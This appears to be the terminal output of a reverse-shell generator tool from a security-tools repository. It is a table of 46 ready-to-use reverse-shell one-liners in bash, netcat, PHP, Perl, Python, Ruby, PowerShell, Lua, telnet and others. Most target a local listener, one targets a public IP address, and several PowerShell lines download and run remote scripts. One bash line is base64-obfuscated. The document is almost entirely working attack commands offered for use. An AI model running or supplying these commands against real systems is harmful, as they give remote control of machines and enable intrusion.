 ✔ [AbelChe] ❤ ~/SecTools
➜ python reverseShell.py 127.0.0.1:1212 --table --maxrow 200 --maxline 1
| # | OSType | Name | Size | Command |
| 1 | Linux | Awk | 206 | awk 'BEGIN {s = "/inet/tcp/0/127.0.0.1/1212)"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' ... |
| 2 | Linux | Bash | 39 | bash -i >& /dev/tcp/127.0.0.1/1212 0>&1 |
| 3 | Linux | Bash1 | 47 | /bin/bash -i > /dev/tcp/127.0.0.1/1212 0<& 2>&1 |
| 4 | Linux | Bash2 | 83 | exec 5<>/dev/tcp/61.164.47.202/1212;cat <&5|while read line; do $line 2>&5 >&5;done |
| 5 | Linux | Bash3 | 48 | exec /bin/sh 0</dev/tcp/127.0.0.1/1212 1>&0 2>&0 |
| 6 | Linux | Bash4 | 62 | 0<&196;exec 196<>/dev/tcp/127.0.0.1/1212;sh <&196 >&196 2>&196 |
| 7 | Linux | BashBase64 | 89 | bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIxMiAwPiYx}|{base64,-d}|{bash,-i} |
| 8 | Linux | BashUDP | 37 | sh -i >& /dev/udp/127.0.0.1/1212 0>&1 |
| 9 | Linux | Java | 162 | r = Runtime.getRuntim... |
| 10 | Linux | Lua | 124 | lua -e "require('socket');require('os');t=socket.tcp();t:connect('127.0.0.1','1212');os.execute('/bin/sh -i <&3 >&3 2>&3');" |
| 11 | Linux | Lua2 | 340 | lua5.1 -e 'local host, port = "127.0.0.1", 1212 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial ... |
| 12 | Windows | Lua | 340 | lua5.1 -e 'local host, port = "127.0.0.1", 1212 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial ... |
| 13 | Windows | MsfPowershell | 1419 | [C2 generate]$ msfvenom -p cmd/windows/reverse_powershell LHOST=127.0.0.1 LPORT=1... |
| 14 | Linux | Nc | 28 | nc -e /bin/sh 127.0.0.1 1212 |
| 15 | Linux | Nc2 | 25 | nc -c bash 127.0.0.1 1212 |
| 16 | Linux | Nc3 | 67 | mknod backpipe p&&nc 127.0.0.1 1212 0<backpipe|/bin/bash 1>backpipe |
| 17 | Linux | Nc4 | 75 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 1212>/tmp/f |
| 18 | Linux | Nc5 | 61 | rm -f /tmp/p;mknod /tmp/p p && nc 127.0.0.1 1212 0/tmp/p 2>&1 |
| 19 | Linux | Nc6 | 55 | rm f;mkfifo f;cat f|/bin/sh -i 2<&1|nc 127.0.0.1 1212<f |
| 20 | Linux | Nc7 | 56 | rm -f x;mknod x p && nc 127.0.0.1 1212 0<x|/bin/bash 1>x |
| 21 | Windows | Nc | 52 | nc.exe 127.0.0.1 1212 -e c:\windows\system32\cmd.exe |
| 22 | Windows | NishangTCP | 203 | IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 127.0.0.1 -por... |
| 23 | Windows | NishangUDP | 203 | IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellUdp.ps1');Invoke-PowerShellUdp -Reverse -IPAddress 127.0.0.1 -por... |
| 24 | Linux | Perl | 218 | perl -e 'use Socket;$i="127.0.0.1";$p=1212;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");e... |
| 25 | Windows | Perl | 120 | perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"127.0.0.1:1212");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' |
| 26 | Linux | Php | 75 | php -r '$sock=fsockopen("127.0.0.1",1212);exec("/bin/sh -i <&3 >&3 2>&3");' |
| 27 | Linux | Php2 | 105 | php -r '$s=fsockopen("127.0.0.1",1212);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);' |
| 28 | Linux | Php3 | 78 | php -r '$s=fsockopen("127.0.0.1",1212);shell_exec("/bin/sh -i <&3 >&3 2>&3");' |
| 29 | Linux | Php4 | 66 | php -r '$s=fsockopen("127.0.0.1",1212);`/bin/sh -i <&3 >&3 2>&3`;' |
| 30 | Linux | Php5 | 74 | php -r '$s=fsockopen("127.0.0.1",1212);system("/bin/sh -i <&3 >&3 2>&3");' |
| 31 | Linux | Php6 | 78 | php -r '$s=fsockopen("127.0.0.1",1212);popen("/bin/sh -i <&3 >&3 2>&3", "r");' |
| 32 | Linux | Php7 | 793 | php -r '$s="127.0.0.1";$p=1212;@error_reporting(0);@ini_set("error_log",NULL);@ini_set("log_errors",0);@set_time_limit(0);umask(0);if($s=fsockopen($s,$p,$n,$n)){if($x=proc_open("/bin/sh$IFS-i",arra... |
| 33 | Windows | Powercat | 151 | System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 127.0.0.1 -p 1212 -e cmd |
| 34 | Windows | Powershell2 | 525 | powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('127.0.0.1',1212);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%127.0.0.1;while(($i = $stream.Read($bytes, 0, $bytes... |
| 35 | Windows | Powershell | 549 | powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("127.0.0.1",1212);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%127.0.0.1;while(($i = $strea... |
| 36 | Linux | Python | 223 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",1212));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subproces... |
| 37 | Linux | Ruby | 106 | ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",1212).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' |
| 38 | Linux | Ruby1 | 127 | ruby -rsocket -e 'exit if fork;c=TCPSocket.new("127.0.0.1","1212");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' |
| 39 | Windows | Ruby | 114 | ruby -rsocket -e 'c=TCPSocket.new("127.0.0.1","1212");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' |
| 40 | Linux | Socat | 113 | [C2] socat TCP-LISTEN:127.0.0.... |
| 41 | Linux | Tclsh | 193 | echo 'set s [socket 127.0.0.1 1212];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh |
| 42 | Linux | Telnet | 65 | rm -f /tmp/p;mknod /tmp/p p && telnet 127.0.0.1 1212 0/tmp/p 2>&1 |
| 43 | Linux | Telnet1 | 58 | telnet 127.0.0.1 1212|/bin/bash|telnet 127.0.0.1 100000000 |
| 44 | Linux | Telnet2 | 59 | rm f;mkfifo f;cat f|/bin/sh -i 2>&1|telnet 127.0.0.1 1212>f |
| 45 | Linux | Telnet3 | 60 | rm -f x;mknod x p && telnet 127.0.0.1 1212 0<x|/bin/bash 1>x |
| 46 | Linux | Whois | 62 | [C2] nc -lvp 1... |